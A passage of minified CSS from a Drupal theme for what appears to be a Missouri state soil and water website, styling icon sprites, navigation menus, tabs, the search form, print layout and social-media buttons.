no-repeat;height:40px;width:40px;}.gradcap-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1480px no-repeat;height:40px;width:40px;}.hardhat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2840px no-repeat;height:40px;width:40px;}.healthedu-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2400px no-repeat;height:40px;width:40px;}.heartbeat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -440px no-repeat;height:40px;width:40px;}.home-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1360px no-repeat;height:40px;width:40px;}.homeinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -120px no-repeat;height:40px;width:40px;}.insurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -640px no-repeat;height:40px;width:40px;}.judicial-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -880px no-repeat;height:40px;width:40px;}.k12-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2240px no-repeat;height:40px;width:40px;}.leaf-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1680px no-repeat;height:40px;width:40px;}.learnmissouri-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -400px no-repeat;height:40px;width:40px;}.legislative-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -3000px no-repeat;height:40px;width:40px;}.license-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2600px no-repeat;height:40px;width:40px;}.links-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -160px no-repeat;height:40px;width:40px;}.map-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1440px no-repeat;height:40px;width:40px;}.marriage-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -920px no-repeat;height:40px;width:40px;}.mentalhealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1720px no-repeat;height:40px;width:40px;}.mo-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2760px no-repeat;height:40px;width:40px;}.moheart-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2120px no-repeat;height:40px;width:40px;}.museum-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2720px no-repeat;height:40px;width:40px;}.new-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1560px no-repeat;height:40px;width:40px;}.nuclearenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 0 no-repeat;height:40px;width:40px;}.nurse-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2560px no-repeat;height:40px;width:40px;}.officials-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2480px no-repeat;height:40px;width:40px;}.onlineservices-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1960px no-repeat;height:40px;width:40px;}.opengov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -280px no-repeat;height:40px;width:40px;}.openmeet-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1200px no-repeat;height:40px;width:40px;}.park-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1600px no-repeat;height:40px;width:40px;}.peoplehealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1760px no-repeat;height:40px;width:40px;}.person-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2920px no-repeat;height:40px;width:40px;}.personalfinance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1880px no-repeat;height:40px;width:40px;}.plantroots-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1240px no-repeat;height:40px;width:40px;}.plate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1920px no-repeat;height:40px;width:40px;}.popular-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -760px no-repeat;height:40px;width:40px;}.question-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2200px no-repeat;height:40px;width:40px;}.raisedhand-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2640px no-repeat;height:40px;width:40px;}.snow-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -40px no-repeat;height:40px;width:40px;}.storm-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -800px no-repeat;height:40px;width:40px;}.tornado-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -80px no-repeat;height:40px;width:40px;}.trafficcone-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -520px no-repeat;height:40px;width:40px;}.transportation-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2320px no-repeat;height:40px;width:40px;}.vote-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1320px no-repeat;height:40px;width:40px;}.waterenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -720px no-repeat;height:40px;width:40px;}.wheat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -320px no-repeat;height:40px;width:40px;}.windenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -840px no-repeat;height:40px;width:40px;}}#block-mogov-blocks-leadership{display:block;margin:20px auto;height:76px;width:100%;}#block-mogov-blocks-leadership h2{display:none;}#block-mogov-blocks-leadership .leadership-info{width:100%;margin:0 auto;display:block;height:76px;}#block-mogov-blocks-leadership p{margin:0 auto;padding:0;width:33%;float:left;font-size:12px;line-height:1.5em;text-align:center;}#block-mogov-blocks-leadership p.mogov{height:76px;width:85px;margin:0 10px;display:block;}#block-mogov-blocks-leadership a{padding-top:20px;color:white;}#block-mogov-blocks-leadership a.gov{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership a.state{display:block;background:transparent url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/mogov_logo_footer.png) center no-repeat;height:76px;width:85px;}#block-mogov-blocks-leadership a.agency{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership:hover,#block-mogov-blocks-leadership:focus{border-bottom:none;text-decoration:none;color:white;}@media (min-width:768px){#block-mogov-blocks-leadership .leadership-info{width:50%;}#block-mogov-blocks-leadership p{width:40%;}}ul.sf-menu p,ul.menu p{line-height:1.3em;margin-bottom:12px;}ul.sf-menu li,ul.menu li{float:none;}ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{background-color:white;border:1px solid #999999;display:none;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom{text-align:left;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom ul,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom ul{margin-top:10px;width:auto !important;position:static;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom img,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom img{margin-bottom:10px;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom li,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom li{margin:0 0 5px 20px;list-style-type:disc;float:none;}ul.sf-menu .sf-accordion,ul.menu .sf-accordion{display:block;position:static;}.l-main-menu{display:none;background:#1e3a62;height:auto;padding:10px 0;border:1px solid #3e5677;}.l-main-menu li.leaf{list-style-image:none;list-style-type:none;}.l-main-menu .menu{height:auto;width:100%;margin:0 auto;padding-left:0;}.l-main-menu .menu .collapsed{list-style-type:none;list-style-image:none;}.l-main-menu .menu > li{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png),url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_bluegradient.jpg) repeat-x;margin:5px 0;border:0 solid #1e3a62;border-radius:3px;text-align:center;}.l-main-menu .menu > li > a{display:block;font-weight:normal;font-size:13px;color:#cfcfcf;border:none;padding:10px;line-height:1.5em;background:none;text-decoration:none;text-align:center;text-shadow:1px 1px 1px #444444;font-family:"Merriweather",Georgia,"Times New Roman",Times,serif;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus{background:#587d92;background:rgba(0,0,0,0.2);color:white;text-decoration:none;}@media (min-width:768px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:767px !important;top:44px !important;padding:20px 10px;background:white url("/sites/all/themes/mogov/blue/images/megamenu_bkgrnd_wide.jpg") 0 0 repeat-y;background-size:100% 100%;}ul.sf-menu.sf-accordion{position:absolute;}.l-main-menu{display:block;position:relative;margin:0 auto;padding:0;background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_pat_newblue.jpg) repeat-x;}.l-main-menu .menu{height:44px;width:100%;margin:0;line-height:1em;position:relative;}.l-main-menu .menu > li{float:left;margin:0;padding:0;border-radius:0;margin:0;background:none;position:static;}.l-main-menu .menu > li a > .sf-sub-indicator{top:15px;right:5%;}.l-main-menu .menu > li > a{color:white;border-right:1px solid #4c7e99;border-left:1px solid #66a8cc;padding:12px 18px;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus,.l-main-menu .menu > li > a .active,.l-main-menu .menu > li > a .active-trail{color:white;cursor:pointer;text-shadow:1px 1px 1px #444444;font-weight:normal;background:#587d92;text-decoration:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent{position:relative;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul{width:auto !important;min-width:200px;top:44px;display:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:first-child a{padding-top:10px;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:last-child a{border-bottom:1px solid #6d9bb5;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a{background:#4a7993;border-left:1px solid #6d9bb5;border-right:1px solid #6d9bb5;font-weight:normal;text-align:left;padding:10px;display:block;color:white;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:hover,.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:focus{background:#4a7993;color:#f4f8ba;}}@media (min-width:992px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:1180px !important;}}.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #cccccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666666;color:white;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:1.75em;line-height:1.71429em;}.header__site-link:link,.header__site-link:visited{color:black;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');background-position:8px 8px;background-repeat:no-repeat;border:1px solid #bbee77;}.messages--warning{background-image:url('[data-uri]');border-color:#eedd55;}.messages--error{background-image:url('[data-uri]');border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#884400;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#999999),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:linear-gradient(bottom,#999999 1px,transparent 1px);list-style:none;border-bottom:1px solid #999999 \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-primary__tab.is-active,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active,a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #999999;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:white;}.tabs-secondary{font-size:0.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666666;padding:0 0.5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999999;color:#333333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666666;border-color:black;color:white;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;list-style-type:none;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.menu__item.is-leaf{list-style-image:url('[data-uri]');list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');list-style-type:disc;}.menu a.active{color:black;}.new,.update{color:#cc0000;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #cc0000;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#cc0000;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #cccccc;}form tbody{border-top:1px solid #cccccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eeeeee;border-bottom:1px solid #cccccc;padding:0.1em 0.6em;}tr.even{background-color:white;}td.active{background-color:#dddddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#cccccc;}#autocomplete .selected{background:#0072b9;color:white;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');background-position:5px 50%;}.fieldset-legend .summary{color:#999999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:ivory;}tr.drag-previous{background-color:#ffffdd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffffcc;}.progress{font-weight:bold;}.progress .bar{background:#cccccc;border-color:#666666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/progress.gif?1498839893);}#block-mogov-blocks-mobile-nav-button{position:absolute;right:1%;top:0;}#block-mogov-blocks-mobile-nav-button #mogov-navigate{width:40px;height:40px;}#block-mogov-blocks-mobile-nav-button #mogov-navigate button{background:#1e3a62 url("/sites/all/themes/mogov/blue/images/mobile_menu.png") no-repeat 50% 50%;height:40px;width:40px;border-radius:5px;border:1px solid white;}.l-premenu{background:#1e3a62;}.l-premenu ul.menu{float:none;margin:0 0 0 -30px;line-height:2em;}.l-premenu ul.menu li{width:auto;float:none;}.l-premenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-premenu ul.menu li a{color:white;margin:0;font-weight:normal;font-size:12px;}.l-premenu ul.menu li a:hover,.l-premenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-premenu{background:#1e3a62 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/topnav_gradientline2.png) right repeat-y;}.l-premenu ul.menu{float:right;margin:0;}.l-premenu ul.menu li{float:left;}.l-premenu ul.menu li a{margin:0 0 0 20px;}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;-ms-filter:none !important;border:0;}a,a:visited{color:#444444 !important;text-decoration:underline;word-wrap:break-word;}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}img,audio,video,embed,object{display:none;}#navbar-administration,.region-sidebar,#breadcrumb,.breadcrumb,#toolbar,#block-sharethis-sharethis-block,.tabs,#block-workbench-block,#block-menu-menu-mogov-utility-bar,#region-branding,#zone-submenu-wrapper,#section-header,#back-top,#block-mogov-gsa-search,#block-mogov-blocks-social-bar,.l-header,.l-main-menu,.l-alerts,.l-warnings,.l-advisories,.l-notices,.l-footer,.flexslider,.flex-viewport,.messages,.messages--status,.messages--warning,.messages--error{display:none !important;}p,li,h1,h2,h3,h4,h5,h6,div{line-height:1.3em;margin:5px 0;padding:0;border:none;}.content-box{border:0;background:white;box-shadow:none;height:auto;}}#block-mogov-gsa-search{margin:0;padding:0;}#block-mogov-gsa-search h2{display:none;}#mogov-gsa-search-form{width:90%;margin:0;position:relative;}#mogov-gsa-search-form fieldset{width:100%;position:relative;}#mogov-gsa-search-form label{display:none;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{position:relative;width:80%;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#mogov-gsa-search-form input[type=submit]{position:absolute;top:0;right:15%;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;}#mogov-gsa-search-form input[type=submit]:hover,#mogov-gsa-search-form input[type=submit]:focus{text-decoration:none;outline:none;}#autocomplete{border:1px solid #444444;overflow:visible;background:white;}#autocomplete ul{margin:6px 0;}#autocomplete li{background:white;color:#444444;cursor:pointer;white-space:normal;text-align:left;padding:6px;display:block;}#autocomplete li.selected{background:#3a5170;}@media (min-width:992px){#block-mogov-gsa-search{width:25%;float:left;position:relative;top:-6px;right:4px;}#mogov-gsa-search-form{width:100%;margin:0;}#mogov-gsa-search-form fieldset{margin-bottom:0;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{background:white;color:#a0b4d0;width:100%;}#mogov-gsa-search-form input[type=submit]{right:-15px;}#mogov-gsa-search-form .form-item{margin-top:0;margin-bottom:0;}}#block-menu-menu-menu-site-info{margin:10px 0;border-top:1px dotted #3e5677;width:80%;margin:0 auto;}#block-menu-menu-menu-site-info ul{margin:10px auto;text-align:center;padding:0;}#block-menu-menu-menu-site-info ul li{display:inline;padding:0 10px;line-height:1em;}#block-menu-menu-menu-site-info ul li a{font-size:10px;color:#c1ccd4;white-space:nowrap;}#block-menu-menu-menu-site-info ul li a:hover,#block-menu-menu-menu-site-info ul li a:focus{color:white;}#block-mogov-blocks-social-bar{width:auto;margin:10px auto;height:31px;}#block-mogov-blocks-social-bar h2{display:none;}#block-mogov-blocks-social-bar .social-bar-item{float:left;list-style-type:none;margin-right:3px;}#block-mogov-blocks-social-bar .social-bar-item a{display:inline-block;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item:hover,#block-mogov-blocks-social-bar .social-bar-item:focus{margin-top:-1px;}@media (min-width:992px){.region-header-content-2{display:block;position:relative;top:30px;}#block-mogov-blocks-social-bar{height:22px;width:auto;position:relative;right:0;float:right;top:-15px;}#block-mogov-blocks-social-bar .social-bar-item{display:inline-block;margin:0;padding:0;float:left;}#block-mogov-blocks-social-bar .social-bar-item a{background-repeat:no-repeat;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1338px no-repeat;height:22px;width:55px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1106px no-repeat;height:22px;width:83px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -846px no-repeat;height:22px;width:102px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -618px no-repeat;height:22px;width:60px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1420px no-repeat;height:22px;width:58px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1464px no-repeat;height:22px;width:57px;}#block-mogov-blocks-social-bar .social-bar-item .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1442px no-repeat;height:22px;width:56px;}}.pane-menu-menu-social-links{margin:0;}.pane-menu-menu-social-links ul{margin:0;}.pane-menu-menu-social-links ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links ul li a{height:43px;width:44px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links ul li a:hover,.pane-menu-menu-social-links ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -308px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .twitter:hover,.pane-menu-menu-social-links ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -352px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -44px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss:hover,.pane-menu-menu-social-links ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -132px 